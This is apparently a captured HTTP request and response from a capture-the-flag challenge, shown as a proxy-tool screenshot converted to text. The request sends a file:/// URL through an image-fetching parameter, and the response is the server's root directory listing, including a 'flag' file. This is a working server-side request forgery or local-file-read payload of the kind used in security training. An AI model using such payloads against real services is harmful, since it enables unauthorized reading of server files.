 Request
Pretty Raw Hex \n
1 GET /Imagefile?url1=file:///%23java HTTP/1.1
2 Host: 118.195.210.254:8091
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
2 Server: nginx/1.24.0
3 Date: Sat, 19 Aug 2023 02:47:58 GMT
4 Connection: close
5 Content-Length: 101
6
7 .dockerenv
8 bin
9 boot
10 dev
11 etc
12 flag
13 home
14 lib
15 lib64
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys
25 tmp
26 usr
27 var
28